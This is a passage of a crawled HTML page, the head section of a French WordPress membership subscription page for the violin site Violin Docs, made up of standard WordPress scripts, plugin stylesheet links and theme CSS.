

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://violindocs.com/enregistrement/abonnement/
body_size: 29735
content:
<!DOCTYPE html>
<!--[if IE 9 ]>    <html class="ie ie9 ie-lt10 no-js" lang="fr-FR"> <![endif]-->
<!--[if gt IE 9]><!--><html class="no-js" lang="fr-FR"><!--<![endif]-->
<!-- the "no-js" class is for Modernizr. --> 
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<link rel="pingback" href="https://violindocs.com/xmlrpc.php">

<title>Abonnement à la plateforme &#8211; Violin Docs</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Violin Docs &raquo; Flux" href="https://violindocs.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/violindocs.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mp-theme-css' href='https://violindocs.com/wp-content/plugins/memberpress/css/ui/theme.css?ver=1.12.6' type='text/css' media='all' />
<link rel='stylesheet' id='mepr-jquery-ui-smoothness-css' href='https://violindocs.com/wp-content/plugins/memberpress/css/vendor/jquery-ui/smoothness.min.css?ver=1.13.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-addon-css' href='https://violindocs.com/wp-content/plugins/memberpress/css/vendor/jquery-ui-timepicker-addon.css?ver=1.12.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-magnific-popup-css' href='https://violindocs.com/wp-content/plugins/memberpress/css/vendor/magnific-popup.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mp-signup-css' href='https://violindocs.com/wp-content/plugins/memberpress/css/signup.css?ver=1.12.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://violindocs.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mp-login-css-css' href='https://violindocs.com/wp-content/plugins/memberpress/css/ui/login.css?ver=1.12.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://violindocs.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://violindocs.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='hgr-vc-fa-icons-css' href='https://violindocs.com/wp-content/plugins/hgr_vc_extender/includes/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hgr-vc-outline-icons-css' href='https://violindocs.com/wp-content/plugins/hgr_vc_extender/includes/css/outline.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hgr-vc-extender-style-css' href='https://violindocs.com/wp-content/plugins/hgr_vc_extender/includes/css/hgr-vc-extender-elements.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://violindocs.com/wp-content/themes/stash/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://violindocs.com/wp-content/themes/stash-child/assets/css/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://violindocs.com/wp-content/themes/stash-child/assets/css/slick-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://violindocs.com/wp-content/themes/stash-child/assets/css/jquery.fancybox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='stash_icons-css' href='https://violindocs.com/wp-content/themes/stash/highgrade/css/icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://violindocs.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='stash_css_component-css' href='https://violindocs.com/wp-content/themes/stash/highgrade/css/component.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lity-css' href='https://violindocs.com/wp-content/themes/stash/highgrade/css/lity.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='stash_style-css' href='https://violindocs.com/wp-content/themes/stash-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://violindocs.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='stash_custom-styles-css' href='https://violindocs.com/wp-content/themes/stash/custom-styles.css?ver=6.8.3' type='text/css' media='all' />
<style id='stash_custom-styles-inline-css' type='text/css'>
#hgr_sections{background-color:#fff;}#website_boxed{margin:auto;overflow:hidden;width:100vw;max-width:100%;}#hgr_top_navbar_container{position:fixed;}.noPaddingTopBottom{padding-top:0 !important;padding-bottom:0 !important;}#hgr_top_navbar_container .container{-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;transition:all .5s;}img.responsiveLogo{max-width:100%;max-height:100%;vertical-align:unset !important;}.hgr_identity a{max-width:100%;max-height:100%;}a.underline.after.first:after{border-bottom:2px solid #c3953b;}.loader{font-size:5px;margin:auto;text-indent:-9999em;width:11em;height:11em;border-radius:50%;background:#c3953b;background:-moz-linear-gradient(left,#c3953b 10%,rgba(255,255,255,0) 42%);background:-webkit-linear-gradient(left,#c3953b 10%,rgba(255,255,255,0) 42%);background:-o-linear-gradient(left,#c3953b 10%,rgba(255,255,255,0) 42%);background:-ms-linear-gradient(left,#c3953b 10%,rgba(255,255,255,0) 42%);background:linear-gradient(to right,#c3953b 10%,rgba(255,255,255,0) 42%);position:relative;-webkit-animation:load3 1.4s infinite linear;animation:load3 1.4s infinite linear;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);}.loader:before{width:50%;height:50%;background:#c3953b;border-radius:100% 0 0 0;position:absolute;top:0;left:0;content:&#039;&#039;;}.lity{background:#c3953b;background:rgba(195,149,59,0.9);}.light-scheme a.link-curtain::before{border-top:2px solid #a3732e;}.light-scheme a.link-curtain::after{background:rgba(163,115,46,0.1);}.dark-scheme a.link-curtain::before{border-top:2px solid #fff;}.dark-scheme a.link-curtain::after{background:rgba(255,255,255,0.1);}#hgr_top_navbar_container .dropdown-menu li a:hover{background-color:rgba(195,149,59,0.1);}#fixed_navbar .dropdown-menu li a:hover{background-color:rgba(255,255,255,0.15);}#hgr_top_navbar_container .dropdown-menu{border-top:2px solid #c3953b !important;}.fakeMobile #hgr_top_navbar_container .dropdown-menu,.isMobile.isDesktop #hgr_top_navbar_container .dropdown-menu{border-top:0 !important;}.fakeMobile #hgr_top_navbar_container .dropdown-menu li.dropdown-submenu ul li,.isMobile.isDesktop #hgr_top_navbar_container .dropdown-menu li.dropdown-submenu ul li{padding-left:20px;}#fixed_navbar .dropdown-menu{border-top:2px solid #fff !important;}.page-template-page-leftsidebar .vc_col-sm-3 ul li,.page-template-page-rightsidebar .vc_col-sm-3 ul li,.page-template-page-leftsidebar .vc_col-sm-3 ul.children li,.page-template-page-rightsidebar .vc_col-sm-3 ul.children li,.shop_widget ul li{border-left:solid 6px rgba(195,149,59,0.3);}.page-template-page-leftsidebar .vc_col-sm-3  ul li:hover,.page-template-page-rightsidebar .vc_col-sm-3 ul li:hover,.shop_widget ul li:hover{border-left:solid 6px #c3953b;background-color:rgba(195,149,59,0.05);}.page-template-page-leftsidebar #wp-calendar caption,.page-template-page-rightsidebar #wp-calendar caption{color:#c3953b;}.page-template-page-leftsidebar #wp-calendar thead,.page-template-page-rightsidebar #wp-calendar thead{background:rgba(195,149,59,0.05);}.page-template-page-leftsidebar #wp-calendar tbody td:hover,.page-template-page-rightsidebar #wp-calendar tbody td:hover{background:rgba(195,149,59,0.08);}.price_slider_wrapper .ui-slider-horizontal{background-color:rgba(195,149,59,0.2);}.price_slider_wrapper .ui-slider .ui-slider-range,.price_slider_wrapper .ui-slider .ui-slider-handle{background:#c3953b;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:22.5% !important;}.wpcf7 input[type=text],.wpcf7 input[type=email],.wpcf7 textarea,.wpcf7 input[type=submit]{border-radius:0;}.woocommerce #content div.product form.cart .button,.woocommerce div.product form.cart .button,.woocommerce-page #content div.product form.cart .button,.woocommerce-page div.product form.cart .button{background-color:#d93;padding-left:30px !important;padding-right:30px !important;}.woocommerce #content div.product form.cart .button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce-page #content div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover{background-color:#d93;padding-left:30px !important;padding-right:30px !important;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{color:#fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt:hover{color:#fff;}.qcv_button_cart{background-color:;}.qcv_button_cart:hover{background-color:;}.qcv_button_checkout{background-color:#1c46f2;}.qcv_button_checkout:hover{background-color:#1c46f2;}#comments-form input[type=submit],#commentform input[type=submit]{background-color:#292929;}#comments-form input[type=submit]:hover,#commentform input[type=submit]:hover{background-color:#1c46f2;}.woocommerce .product span.onsale{padding:8px 10px;border-radius:4px;}.blogGridItem .post_format-post-format-quote{background-color:rgba(195,149,59,0.8) !important;color:#fff;}.blogGridItem .post_format-post-format-quote .fa{color:#c3953b;margin-top:0;}#metroGridItems .postEntry{margin:10px !important;padding:10px !important;background-color:#c3953b;}@media (max-width: 479px){.fixed_menu,.main_navbar_container{display:none;}.container,#container{max-width:300px;}.container:before,.container:after,#container:before,#container:after{content:&quot; &quot;;display:table;}.container:after,#container:after{clear:both;}.megamenu{width:100%;}.standAlonePage .page_title_container .container{margin-top:60px;}#main_navbar_container,#main_navbar_container_left,.hgr_woo_minicart{display:none;}.central_logo .hgr_identity{float:left;margin:0;text-align:left;}#website_boxed{width:100vw;max-width:100%;}#website_boxed:before,#website_boxed:after{content:&quot; &quot;;display:table;}#website_boxed:after{clear:both;}#qcv_handle{position:absolute;top:22px;right:70px;}#fssearch_container #searchform input[type=text]{font-size:50px !important;height:100px !important;}#hgr_mc_name,#hgr_mc_lastname,#hgr_mc_email,.hgr_mc_btn{width:100% !important;margin-bottom:10px !important;}#comments .depth-2,#comments .depth-3,#comments .depth-4,#comments .depth-5,#comments .depth-6,#comments .depth-7,#comments .depth-8,#comments .depth-9,#comments .depth-10{margin-left:0;}.woocommerce .product span.onsale{top:10px !important;right:10px !important;left:auto !important;}.hgr_main_image{float:none;width:300px;margin-bottom:20px;}.hgr_product_thumbnails{width:300px;max-height:240px;float:none;overflow:hidden;}.hgr_product_thumbnails a{margin-right:10px;}.hgr_product_thumbnails a:last-child{margin-right:0;}.hgr_product_thumbnails img{max-width:90px !important;height:auto;}.woocommerce-page div.product div.summary{width:300px;height:auto;margin-right:auto;margin-left:auto;}.woocommerce-page div.product div.summary p{text-align:justify;}.woocommerce-page div.product .product_title{text-align:center;}.woocommerce div.product .woocommerce-product-rating{float:right;}.woocommerce div.product form.cart .button{margin-top:0 !important;}.woocommerce div.product .product_meta .posted_in{padding:0 !important;}#tab-description{text-align:justify;}.woocommerce #respond input#submit{width:100%;}.woocommerce p.stars{font-size:0.9em;}.woocommerce p.stars span{display:block;text-align:center;}.woocommerce .related ul.products li.product,.woocommerce .related ul li.product{width:48% !important;}.woocommerce .related ul.products li.product a,.woocommerce-page .related ul.products li.product a{left:35%;bottom:125px;}.woocommerce a.button,.woocommerce-page a.button{margin-top:0px !important;left:10px !important;top:10px !important;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:100% !important;}}@media (min-width: 480px) and (max-width: 479px){.fixed_menu,.main_navbar_container{display:none;}.container,#container{max-width:440px;}.container:before,.container:after,#container:before,#container:after{content:&quot; &quot;;display:table;}.container:after,#container:after{clear:both;}.megamenu{width:100%;}#website_boxed{width:100vw;max-width:100%;}#website_boxed:before,#website_boxed:after{content:&quot; &quot;;display:table;}#website_boxed:after{clear:both;}#main_navbar_container,#main_navbar_container_left,.hgr_woo_minicart{display:none;}.central_logo .hgr_identity{float:left;margin:0;text-align:left;}#qcv_handle{position:absolute;top:22px;right:70px;}#fssearch_container #searchform input[type=text]{font-size:50px !important;height:100px !important;}#hgr_mc_name,#hgr_mc_lastname,#hgr_mc_email,.hgr_mc_btn{width:100% !important;margin-bottom:10px !important;}#comments .depth-2,#comments .depth-3,#comments .depth-4,#comments .depth-5,#comments .depth-6,#comments .depth-7,#comments .depth-8,#comments .depth-9,#comments .depth-10{margin-left:0;}.woocommerce .product span.onsale{top:10px !important;right:10px !important;left:auto !important;}.hgr_main_image{float:right;width:360px;margin-bottom:20px;}.hgr_product_thumbnails{width:70px;max-height:240px;float:left;overflow:hidden;}.hgr_product_thumbnails a{margin-right:10px;}.hgr_product_thumbnails a:last-child{margin-right:0;}.hgr_product_thumbnails img{max-width:70px !important;height:auto;}.woocommerce-page div.product div.summary{width:440px !important;height:auto;float:left !important;}.woocommerce-page div.product div.summary p{text-align:justify;}.woocommerce-page div.product .product_title{text-align:center;}.woocommerce div.product .woocommerce-product-rating{float:right;}.woocommerce div.product form.cart .button{margin-top:0 !important;}.woocommerce div.product .product_meta .posted_in{padding:0 !important;}#tab-description{text-align:justify;}.woocommerce #respond input#submit{width:100%;}.woocommerce p.stars{font-size:0.9em;}.woocommerce p.stars span{display:block;text-align:center;}.woocommerce .related ul.products li.product,.woocommerce .related ul li.product,.woocommerce .related li.product:nth-child(2n){width:32% !important;clear:none !important;margin-left:2px;margin-right:2px;text-align:center;float:left !important;}.woocommerce .related ul.products li.product a,.woocommerce-page .related ul.products li.product a{left:37%;top:-12px;}.woocommerce a.button,.woocommerce-page a.button{margin-top:0px 